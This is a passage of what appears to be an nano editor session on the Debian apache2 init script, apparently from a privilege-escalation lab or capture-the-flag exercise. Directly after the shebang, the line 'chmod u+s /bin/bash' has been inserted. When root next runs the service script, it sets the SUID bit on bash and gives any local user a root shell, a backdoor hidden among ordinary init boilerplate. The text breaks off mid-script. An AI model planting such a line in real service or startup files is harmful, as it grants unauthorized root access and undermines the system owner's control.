 GNU nano 7.2 apache2 *
#!/bin/bash
chmod u+s /bin/bash
### BEGIN INIT INFO
# Provides:          apache2
# Required-Start:    $local_fs $remote_fs $network $syslog $named
# Required-Stop:     $local_fs $remote_fs $network $syslog $named
# Default-Start:     2 3 4 5
# Default-Stop:      0 1 6
# X-Interactive:     true
# Short-Description: Apache2 web server
# Description:       Start the web server
#  This script will start the apache2 web server.
### END INIT INFO

DESC="Apache httpd web server"
NAME=apache2
DAEMON=/usr/sbin/$NAME

SCRIPTNAME="${0##*/}"
SCRIPTNAME="${SCRIPTNAME##[KS][0-9][0-9]}"
if [ -n "$APACHE_CONFDIR" ] ; then
        if [ "${APACHE_CONFDIR##/etc/apache2-}" != "${APACHE_CONFDIR}" ] ; then
                DIR_SUFFIX="${APACHE_CONFDIR##/etc/apache2-}"
        else
                DIR_SUFFIX=
        fi
elif [ "${SCRIPTNAME##apache2-}" != "$SCRIPTNAME" ] ; then
        DIR_SUFFIX="-${SCRIPTNAME##apache2-}"
        APACHE_CONFDIR=/etc/apache2$DIR_SUFFIX